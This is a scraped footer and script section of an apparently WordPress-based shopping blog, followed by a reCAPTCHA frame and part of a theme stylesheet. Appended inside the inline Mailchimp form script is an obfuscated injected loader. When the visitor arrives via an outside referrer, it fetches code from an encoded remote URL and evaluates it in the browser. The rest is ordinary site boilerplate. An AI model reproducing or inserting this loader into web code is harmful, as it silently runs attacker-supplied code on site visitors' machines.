            <div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1926" method="post" data-id="1926" data-name="Cartageous Newsletter" ><div class="mc4wp-form-fields"><h5>Subscribe to blog posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="https://cartageous.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768422746" /><input type="hidden" name="_mc4wp_form_id" value="1926" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><aside id="black-studio-tinymce-16" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-84",24,);});</script><a href="#" class="brainiac_commerce_widget-84-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
        </div>

    </div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://cartageous.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://cartageous.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-305"><a rel="privacy-policy" href="https://cartageous.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://cartageous.com/contact/">Contact</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://cartageous.com/partner/">Get Your Products On Cartageous</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyright Blender Networks</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/294448X1781734.skimlinks.js"></script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a0k=function(){return s;};return a0k();}};})();</script><div id="pum-2228" class="pum pum-overlay pum-theme-2220 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:2228,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:2220,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2228&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:&quot;&quot;,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-2228&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;1&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2228" class="pum-container popmake theme-2220 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px;">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="https://cartageous.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {<br />left: 0;<br />right: 0;<br />margin: auto;<br />margin-bottom: 5px;<br />}<br /></style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N69WTV6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cartageous.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.7' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.7' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7' id='thegem-header-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.7' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.7' id='odometr-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/functions.js?ver=6.2.7' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.7' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.7' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.7' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/cartageous.com\/wp-content\/uploads\/2021\/02\/cartageous.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.1' id='cffscripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/cartageous.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cartageous.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2220","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cartageous.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2228":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-2228","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2228","key":"","session":"","time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2220","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"1","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2228,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//cartageous.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695734621&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.7' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.7' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.7' id='thegem-related-posts-carousel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://cartageous.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RoBXarbrOfj62jnzdlBEBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768422752017');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7
body_size: 6198
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;

}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
}
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #ed2991 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
